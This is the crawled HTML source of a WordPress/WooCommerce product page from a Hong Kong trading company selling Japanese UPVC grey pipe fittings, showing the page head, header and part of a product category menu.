

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yukeetrading.com/product/%E6%97%A5%E6%9C%AC10kc%E7%89%8Cupvc%E7%81%B0%E8%89%B290%E8%96%84%E6%9B%B2%E5%B0%BA/
body_size: 39762
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.2.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="zh-hant">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://yukeetrading.com/xmlrpc.php">

	<title>日本10&#8243;KC牌UPVC灰色90°薄曲尺 &#8211; 郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hant" href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED》&raquo; 資訊提供" href="https://yukeetrading.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED》&raquo; 留言的資訊提供" href="https://yukeetrading.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://yukeetrading.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css'  href='https://yukeetrading.com/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://yukeetrading.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/style.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css'  href='https://yukeetrading.com/wp-content/uploads/2021/05/xts-header_528910-1621910218.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://yukeetrading.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632823689.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=4.3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.3.6' id='jquery.cookie-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hant","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hant","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.3.6' id='wpml-cookie-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/yukeetrading.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='//yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' id='advanced-google-recaptcha-custom-js-extra'>
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.9' id='advanced-google-recaptcha-custom-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=zh_TW&#038;onload=agr_load&#038;render=explicit&#038;ver=1.0.9' id='advanced-google-recaptcha-api-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1' id='vc_woocommerce-add-to-cart-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-239741891-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["yukeetrading.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-239741891-1", {"anonymize_ip":true});
gtag("config", "G-E87HYYHRLW");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://yukeetrading.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yukeetrading.com/wp-json/wp/v2/product/8500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yukeetrading.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yukeetrading.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" />
<link rel='shortlink' href='https://yukeetrading.com/?p=8500' />
<link rel="alternate" type="application/json+oembed" href="https://yukeetrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyukeetrading.com%2Fproduct%2F%25e6%2597%25a5%25e6%259c%25ac10kc%25e7%2589%258cupvc%25e7%2581%25b0%25e8%2589%25b290%25e8%2596%2584%25e6%259b%25b2%25e5%25b0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yukeetrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyukeetrading.com%2Fproduct%2F%25e6%2597%25a5%25e6%259c%25ac10kc%25e7%2589%258cupvc%25e7%2581%25b0%25e8%2589%25b290%25e8%2596%2584%25e6%259b%25b2%25e5%25b0%25ba%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.6 stt:62;" />
<meta name="generator" content="Site Kit by Google 1.82.0" /><meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-8500 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.1 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h5><i class="fa fa-phone"></i> (852) 2461 4880 | <i class="fa fa-mobile"></i> <i class="fa fa-whatsapp"></i>(852) 9185 5466 林生 | <i class="fa fa-envelope-o"></i> yukkeetrading@yukkeetrading.com</h5></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-divider-element whb-divider-stretch "></div>
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/yukeetradingcoltd" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/yukeetradingcoltd/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i class="fa fa-instagram"></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><i class="fa fa-phone"></i> (852) 2461 4880 | <i class="fa fa-mobile"></i> <i class="fa fa-whatsapp"></i>(852) 9185 5466 林生</div>

			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/yukeetradingcoltd" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/yukeetradingcoltd/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i class="fa fa-instagram"></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 350px;" />		</a>
								<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 350px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://yukeetrading.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="搜索產品" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">選擇分類</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">選擇分類</a></li>
								<li class="cat-item cat-item-391"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%9c%aa%e5%88%86%e9%a1%9e/" data-val="%e6%9c%aa%e5%88%86%e9%a1%9e" data-title="未分類" >未分類</a>
</li>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81" data-title="日本UPVC灰色產品" >日本UPVC灰色產品</a>
<ul class='children'>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" data-val="%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4" data-title="日本UPVC喉及配件專用膠水" >日本UPVC喉及配件專用膠水</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81" data-title="日本UPVC灰色來水厚身產品" >日本UPVC灰色來水厚身產品</a>
	<ul class='children'>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" data-val="asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81" data-title="ASAHI牌" >ASAHI牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本ASAHI牌UPVC灰色45°厚曲尺" >日本ASAHI牌UPVC灰色45°厚曲尺</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k" data-title="日本ASAHI牌UPVC灰色佛蘭10K" >日本ASAHI牌UPVC灰色佛蘭10K</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本ASAHI牌UPVC灰色90°厚曲尺" >日本ASAHI牌UPVC灰色90°厚曲尺</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89" data-title="日本ASAHI牌UPVC灰色厚三叉" >日本ASAHI牌UPVC灰色厚三叉</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0" data-title="日本ASAHI牌UPVC灰色厚梳杰" >日本ASAHI牌UPVC灰色厚梳杰</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89" data-title="日本ASAHI牌UPVC灰色厚大小叉" >日本ASAHI牌UPVC灰色厚大小叉</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab" data-title="日本ASAHI牌UPVC灰色厚刁士" >日本ASAHI牌UPVC灰色厚刁士</a>
</li>
	<li class="cat-item cat-item-497"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80" data-title="日本ASAHI牌UPVC灰外牙咀" >日本ASAHI牌UPVC灰外牙咀</a>
</li>
		</ul>
</li>
